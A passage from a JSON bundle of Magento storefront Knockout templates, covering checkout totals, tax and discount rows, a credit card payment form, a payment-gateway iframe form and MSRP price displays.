data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" 